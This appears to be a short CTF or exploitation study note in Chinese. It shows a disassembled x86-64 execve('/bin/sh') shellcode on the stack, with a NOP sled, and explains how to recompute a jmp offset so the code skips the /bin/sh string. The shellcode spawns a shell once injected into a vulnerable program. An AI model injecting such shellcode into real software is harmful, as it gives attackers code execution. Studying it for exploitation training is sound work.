 [stack]:00007FFD6D77A23D 48 C1 EB 08 shr rbx, 8
[stack]:00007FFD6D77A241 53 push rbx
[stack]:00007FFD6D77A242 48 89 E7 mov rdi, rsp
[stack]:00007FFD6D77A245 50 push rax
[stack]:00007FFD6D77A246 57 push rdi
[stack]:00007FFD6D77A247 48 89 E6 mov rsi, rsp
[stack]:00007FFD6D77A24A B0 3B mov al, 3Bh
[stack]:00007FFD6D77A24C 0F 05 syscall ; LINUX -
[stack]:00007FFD6D77A24E 90 nop
[stack]:00007FFD6D77A24F 90 nop
[stack]:00007FFD6D77A250 90 nop
[stack]:00007FFD6D77A251 90 nop
[stack]:00007FFD6D77A252 90 nop
[stack]:00007FFD6D77A253 90 nop
[stack]:00007FFD6D77A254 90 nop
[stack]:00007FFD6D77A255 90 nop
[stack]:00007FFD6D77A256 90 nop
[stack]:00007FFD6D77A257 90 nop
[stack]:00007FFD6D77A258 2F db 2Fh ; /
[stack]:00007FFD6D77A259 62 db 62h ; b
[stack]:00007FFD6D77A25A 69 db 69h ; i
[stack]:00007FFD6D77A25B 6E db 6Eh ; n
[stack]:00007FFD6D77A25C 2F db 2Fh ; /
[stack]:00007FFD6D77A25D 73 db 73h ; s
[stack]:00007FFD6D77A25E 68 db 68h ; h
[stack]:00007FFD6D77A25F 00 db 0
[stack]:00007FFD6D77A260 FF db 0FFh
[stack]:00007FFD6D77A261 FF db 0FFh
[stack]:00007FFD6D77A262 FF db 0FFh
[stack]:00007FFD6D77A263 FF db 0FFh
[stack]:00007FFD6D77A264 FF db 0FFh
修改shellcode之后jmp指令的位置
jmp偏移量从push rdi下一条指令的地址开始计算
（push rdi 位置为修改后jmp指令的位置）
修改时需要考虑避开/bin/sh，所以可以得到jmp的
偏移量为：0x25f-0x247=0x18
UNKNOWN 00007FFD6D77A262: [stack]:00007FFD6D77A262 (Synchronized with RIP)